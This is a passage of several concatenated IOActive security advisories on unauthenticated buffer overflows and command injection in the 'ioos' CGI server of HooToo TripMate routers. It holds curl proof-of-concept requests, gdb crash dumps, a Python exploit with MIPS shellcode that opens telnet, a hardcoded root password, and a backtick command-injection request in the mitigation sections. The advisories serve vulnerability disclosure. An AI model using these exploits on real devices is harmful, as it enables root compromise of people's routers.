- HooToo TripMate Elite U HT-TM06 (firmware fw-7620-WiFiDGRJ-HooToo-633-HT-TM06-2.000.048)

### Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted login request.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

## Technical Details

The following HTTP request will trigger the stack-based buffer overflow and override the program counter with 'EEEE':

```
curl -i -s -k  -X $'GET'
$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o
pt=pwdchk&name=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
``````
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAEEEE&pwd1='
```

Using gdb:

```
gdb-peda$ c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
Warning: not running or target is remote
0x45454545 in ?? ()
gdb-peda$ i r
          zero       at       v0       v1       a0       a1
a2       a3
 R0   00000000 00000001 0132c35e 00000000 2b99e47c 00000001
00000000 00000001
            t0       t1       t2       t3       t4       t5
t6       t7
 R8   00000000 8054e7b0 00000001 73617020 83460da0 00000001
00000100 00000400
            s0       s1       s2       s3       s4       s5
s6       s7
 R16  00594668 00407ef0 00000000 ffffffff 2b99fa80 7fb619f4
00407e60 00000002
            t8       t9       k0       k1       gp       sp
s8       ra
 R24  00000001 2b680740 00000000 00000000 00596c90 7fb5f368
004080d0 45454545
        status       lo       hi badvaddr    cause       pc
      0100ff13 00000000 00000001 45454544 50800008 45454545
          fcsr      fir      hi1      lo1      hi2      lo2
hi3      lo3
      00000000 00000000 00000000 00000000 00000000 00000000
00000000 00000000
        dspctl  restart
      00000000 00000000
gdb-peda$
```## Mitigation

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the `ioos` binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following `curl` command may be used to kill `ioos`:

```
curl -i -s -k -X $'GET' $'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```

Note that the `curl` command would need to be run every time the router boots.

## Timeline[TS8]

October 06, 2017: IOActive discovers vulnerability and notifies HooToo.

October 12, 2017: Attempt to contact HooToo CEO over LinkedIn - No response.

October 16, 2017: Email sent to support@hootoo.com - No response.

November 6, 2017: Email sent to support@hootoo.com - No response.

January 29, 2018: Email sent to support@hootoo.com – Response January 30 (see below).

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to bruce.wang@sunvalley.com.cn per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.# IOActive Security Advisory

| Title | Unauthenticated Buffer Overflow in Content-Type Header |
|---|---|
| **Severity** | Critical – CVSSv3 Score 9.0 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080)

### Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to a buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted Content-Type header.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

## Technical Details

The following curl command will trigger the buffer overflow and override the $t9 register with a value located at 0x42424242 ('BBBB') that will then be called by the program:

```
curl -i -s -k  -X $'POST' -H $'Content-Type: '$(python -c 'print
"A"*1884 + "B"*4') --data-binary $'hello'
$'http://10.10.10.254:81/protocol.csp'
```

In gdb:

```
Program received signal SIGSEGV, Segmentation fault.

Warning: not running or target is remote

0x0051ba7c in ?? ()

gdb-peda$ i r

          zero       at       v0       v1       a0       a1
a2       a3

 R0   00000000 00000001 42424242 00596ae0 7fc77344 00000009
ffffffff 7fc76ac0

            t0       t1       t2       t3       t4       t5
t6       t7

 R8   fffffff8 fffffffc 00000001 00000807 00000800 00000200
00000100 00000400

            s0       s1       s2       s3       s4       s5
s6       s7

 R16  00594668 00407ef0 00000000 ffffffff 2b2f3a80 7fc77894
00407e60 00000002

            t8       t9       k0       k1       gp       sp
s8       ra

 R24  00000007 2b261fc0 7fc76ac0 00000000 00596c90 7fc77318
004080d0 0051ba38

        status       lo       hi badvaddr    cause       pc

      0100ff13 cccccccd 00000000 42424252 40800010 0051ba7c

          fcsr      fir      hi1      lo1      hi2      lo2
hi3      lo3
``````
      00000000 00000000 00000000 00000000 00000000 00000000
00000000 00000000
        dspctl  restart
      00000000 00000000
gdb-peda$ display /8i $pc-8
2: x/8i $pc-8
   0x51ba74: lw    v0,32(sp)
   0x51ba78: nop
=> 0x51ba7c: lw    t9,16(v0)
   0x51ba80: lw    a0,32(sp)
   0x51ba84: lw    a1,36(sp)
   0x51ba88: lw    a2,40(sp)
   0x51ba8c: jalr  t9
   0x51ba90: nop
gdb-peda$
```

## Mitigation

Until a firmware update is available, IOActive recommends to stop the `ioos` CGI server.

While the router itself does not provide this feature, a workaround is to execute the following `curl` command each time the router is rebooted, which will exploit one unauthenticated RCE to stop `ioos`:

```
curl -i -s -k -X $'GET' $'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&ip=`/etc/init.d/web${IFS}stop`'
```

The user can still use the web interface on port 80 to manage the router.

## Timeline[TS9]

| | |
|---|---|
| October 06, 2017: | IOActive discovers vulnerability and notifies HooToo. |
| October 12, 2017: | Attempt to contact HooToo CEO over LinkedIn - No response. |
| October 16, 2017: | Email sent to support@hootoo.com - No response. |
| November 6, 2017: | Email sent to support@hootoo.com - No response. |
| January 29, 2018: | Email sent to support@hootoo.com – Response January 30 (see below). |January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to bruce.wang@sunvalley.com.cn per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.# IOActive Security Advisory

| Title | Unauthenticated Buffer Overflow in Content-Length Header |
|---|---|
| **Severity** | Critical – CVSSv3 Score 9.0 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080)

### Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to a stack-based buffer overflow, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted Content-Length header.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

## Technical Details

The following curl command will trigger the buffer overflow and override the $t9 register with a value located at 0x42424242 ('BBBB') that will then be called by the program:

```
curl -i -s -k  -X $'GET' -H $'Content-Length: '$(python -c 'print "A"*1883 + "B"*4') $'http://10.10.10.254:81/protocol.csp'
```

In gdb:

```
Program received signal SIGSEGV, Segmentation fault.

Warning: not running or target is remote

0x0051ba7c in ?? ()

gdb-peda$ i r

          zero       at       v0       v1       a0       a1
a2       a3

 R0   00000000 00000001 42424242 00596ae0 7f84c0d4 00000009
ffffffff 7f84b850

            t0       t1       t2       t3       t4       t5
t6       t7

 R8   fffffff8 fffffffc 00000001 00000807 00000800 00000200
00000100 00000400

            s0       s1       s2       s3       s4       s5
s6       s7

 R16  00594668 00407ef0 00000000 ffffffff 2b885a80 7f84c634
00407e60 00000002

            t8       t9       k0       k1       gp       sp
s8       ra

 R24  00000007 2b7f3fc0 00000000 00000000 00596c90 7f84c0a8
004080d0 0051ba38

        status       lo       hi badvaddr    cause       pc

      0100ff13 00000000 00000001 42424252 40800010 0051ba7c

          fcsr      fir      hi1      lo1      hi2      lo2
hi3      lo3
``````
      00000000 00000000 00000000 00000000 00000000 00000000
00000000 00000000
        dspctl  restart
      00000000 00000000
gdb-peda$ display /8i $pc-8
1: x/8i $pc-8
   0x51ba74: lw    v0,32(sp)
   0x51ba78: nop
=> 0x51ba7c: lw    t9,16(v0)
   0x51ba80: lw    a0,32(sp)
   0x51ba84: lw    a1,36(sp)
   0x51ba88: lw    a2,40(sp)
   0x51ba8c: jalr  t9
   0x51ba90: nop
gdb-peda$
```

## Mitigation

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the `ioos` binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following `curl` command may be used to kill `ioos`:

```
curl -i -s -k -X $'GET' $'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```

Note that the `curl` command would need to be run every time the router boots.

## Timeline[TS10]

| | |
|---|---|
| October 06, 2017: | IOActive discovers vulnerability and notifies HooToo. |
| October 12, 2017: | Attempt to contact HooToo CEO over LinkedIn - No response. |
| October 16, 2017: | Email sent to support@hootoo.com - No response. |
| November 6, 2017: | Email sent to support@hootoo.com - No response. |
| January 29, 2018: | Email sent to support@hootoo.com – Response January 30 (see below). |January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to bruce.wang@sunvalley.com.cn per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.# IOActive Security Advisory

| Title | Unauthenticated Buffer Overflow in Cookie Header |
|---|---|
| **Severity** | Critical – CVSSv3 Score 9.3 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:P/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.070)

### Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to CVE-2017-9025, which allows an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via a specially crafted Cookie header.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

## Technical Details

The following python script will trigger the heap-based buffer overflow, hijack the program counter and redirect the execution flow to enable telnet on the router:

File exploit.py:

```
import struct
import requests

HOST = '10.10.10.254'
PORT = 81

# Shellcode do_cmd('/etc/init.d/teld.sh start')
"""
   0:   3c040054   lui   a0,0x53         # high '/etc/init.d/teld.sh start'
   4:   34846230   ori   a0,a0,0x3580    #  low  '/etc/init.d/teld.sh start'
   8:   3c190041   lui   t9,0x41       # high 'do_cmd'
   c:   37390cd4   ori   t9,t9,0xcd4   # low 'do_cmd'
  10:   0320f809   jalr  t9
  14:   00000000   nop                     # filler for branch delay slot
"""
shellcode = '\x00\x00'
shellcode += '\x00' * 400  # NOP sled
shellcode += struct.pack('<I', 0x3c040053)
shellcode += struct.pack('<I', 0x34843580)
shellcode += struct.pack('<I', 0x3c190041)
shellcode += struct.pack('<I', 0x37390cd4)
shellcode += struct.pack('<I', 0x0320f809)
``````python
shellcode += '\x00' * 4

# Hardcoded offset that might change
offset_shellcode = 0x5addd0
bof = 'A' * 1036
# NULL-byte added by strcpy
bof += struct.pack('<I', offset_shellcode).replace('\x00', '')

try:
    r = requests.post(
        'http://{}:{}/protocol.csp'.format(HOST, PORT),
        headers={'Content-Type': 'application/x-www-form-urlencoded', 'Cookie': bof},
        data=shellcode)
except requests.exceptions.ConnectionError:
    pass
```

Running the exploit:

```
$ telnet 10.10.10.254
Trying 10.10.10.254...
telnet: connect to address 10.10.10.254: Connection refused
telnet: Unable to connect to remote host
$ python exploit.py
$ telnet 10.10.10.254
Trying 10.10.10.254...
Connected to 10.10.10.254.
Escape character is '^]'.
HT-TM05 login: root
Password: 20080826
login: can't chdir to home directory '/root'
#
```

It should be noted that the exploit relies on a hardcoded offset that might change between versions and sometimes change between reboots. When the exploit fails, the CGI server will crash but the telnet will not be opened.### Mitigation

Update to the latest firmware available for HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080).

### Timeline[TS11]

October 06, 2017: IOActive discovers vulnerability and notifies HooToo.

October 12, 2017: Attempt to contact HooToo CEO over LinkedIn - No response.

October 16, 2017: Email sent to support@hootoo.com - No response.

November 6, 2017: Email sent to support@hootoo.com - No response.

January 29, 2018: Email sent to support@hootoo.com – Response January 30 (see below).

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to bruce.wang@sunvalley.com.cn per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.# IOActive Security Advisory

| Title | Unauthenticated Buffer Overflow in GET Parameters |
|---|---|
| **Severity** | Critical – CVSSv3 Score 9.0 (AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:U/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.070)

### Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to CVE-2017-9026, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted GET parameters.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple critical vulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### Technical Details

The following curl command will trigger the stack-based buffer overflow and override the program counter with 'BBBB':

```
curl -i -s -k -X $'GET'
$'http://10.10.10.254:81/protocol.csp?fname=A&opt=AAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
``````
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB&username=guest&function=set'
```

In gdb:

```
Program received signal SIGSEGV, Segmentation fault.
Warning: not running or target is remote
0x42424242 in ?? ()
gdb-peda$ i r
          zero       at       v0       v1       a0       a1       a2       a3
 R0   00000000 00000001 00000001 00000142 005959b8 7fe9c895 ffffffff 7fe9c5d8
            t0       t1       t2       t3       t4       t5       t6       t7
 R8   fffffff8 fffffffc 00000001 00000807 00000800 00000200 00000100 00000400
            s0       s1       s2       s3       s4       s5       s6       s7
 R16  00594668 00407ef0 00000000 ffffffff 2b915a80 7fe9ef24 00407e60 00000002
            t8       t9       k0       k1       gp       sp       s8       ra
 R24  00000007 2b883c80 2b9143e4 00000000 00596c90 7fe9c898 004080d0 42424242
        status       lo       hi badvaddr    cause       pc
      0100ff13 00000000 00000002 42424242 50800010 42424242
          fcsr      fir      hi1      lo1      hi2      lo2      hi3      lo3
      00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000
        dspctl  restart
      00000000 00000000
gdb-peda$
```

### Mitigation

Update to the latest firmware available for HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080).## Timeline[TS12]

October 06, 2017: IOActive discovers vulnerability and notifies HooToo.

October 12, 2017: Attempt to contact HooToo CEO over LinkedIn - No response.

October 16, 2017: Email sent to support@hootoo.com - No response.

November 6, 2017: Email sent to support@hootoo.com - No response.

January 29, 2018: Email sent to support@hootoo.com – Response January 30 (see below).

January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to bruce.wang@sunvalley.com.cn per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.# IOActive Security Advisory

| Title | Unauthenticated Off-by-one Buffer Overflow in URI |
|---|---|
| **Severity** | Medium – CVSSv3 Score 5.0 (AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L/E:P/RC:C) |
| **Discovered by** | Tao Sauvage |
| **Advisory Date** | April 23, 2018 |

### Affected Products

Confirmed:

- HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080)

### Impact

HooToo Tripmate Titan HT-TM05 is vulnerable to an off-by-one overflow, which would trigger an invalid memory write access and crash the CGI server, causing Denial of Service via specially crafted URI.

### Background

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's `ioos` custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple criticalvulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using `ioos` are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

## Technical Details

The following curl command will trigger the off-by-one overflow and crash the server:

```
curl -i -s -k  -X $'DELETE' $(python -c 'print
"http://10.10.10.254:81/" + "A"*20000')
```

In gdb:

```
Program received signal SIGSEGV, Segmentation fault.

Warning: not running or target is remote

0x2af31c94 in ?? ()

gdb-peda$ i r

          zero       at       v0       v1       a0       a1
a2       a3

 R0   00000000 7f94a5e4 00000041 005c6000 005c1638 005b1fd3
00000262 7f94a4d0

            t0       t1       t2       t3       t4       t5
t6       t7

 R8   fffffff8 fffffffc 00000001 00000807 00000800 00000200
00000100 00000400

            s0       s1       s2       s3       s4       s5
s6       s7

 R16  00004c2b 7f94a4d0 00004c2b 005ad60b 2af23000 0000000b
7f94a4d0 7f94a480

            t8       t9       k0       k1       gp       sp
s8       ra

 R24  00000007 2af31c80 00000000 00000000 2afca5d0 7f94a310
00000001 2af23670

        status       lo       hi badvaddr    cause       pc

      0100ff13 00000014 00000000 005c6000 4080000c 2af31c94

          fcsr      fir      hi1      lo1      hi2      lo2
hi3      lo3

      00000000 00000000 00000000 00000000 00000000 00000000
00000000 00000000
``````
        dspctl  restart
      00000000 00000000
gdb-peda$ display /5i $pc-8
1: x/5i $pc-8
   0x2af31c8c:     lbu   v0,0(a1)
   0x2af31c90:     nop
=> 0x2af31c94:     sb    v0,0(v1)
   0x2af31c98:     addiu a1,a1,1
   0x2af31c9c:     b     0x2af31c84
   0x2af31ca0:     addiu v1,v1,1
gdb-peda$
```

It does not seem possible for an attacker to leverage the off-by-one vulnerability to gain remote code execution.

### Mitigation

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the `ioos` binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following `curl` command may be used to kill `ioos`:

```
curl -i -s -k -X $'GET' $'http://10.10.10.254:81/protocol.csp?function=set&fname=security&opt=open_forwarding&ip=`/etc/init.d/web%20stop`'
```

Note that the `curl` command would need to be run every time the router boots.

### Timeline[TS13]

| | |
|---|---|
| October 06, 2017: | IOActive discovers vulnerability and notifies HooToo. |
| October 12, 2017: | Attempt to contact HooToo CEO over LinkedIn - No response. |
| October 16, 2017: | Email sent to support@hootoo.com - No response. |
| November 6, 2017: | Email sent to support@hootoo.com - No response. |
| January 29, 2018: | Email sent to support@hootoo.com – Response January 30 (see below). |January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to bruce.wang@sunvalley.com.cn per Bruce Wang's request via phone call with Tech Support – No response to email.

January 30, 2018: Receive email from HooToo Customer Care representative Judith requesting IOActive update to same firmware in which IOActive found vulnerabilities.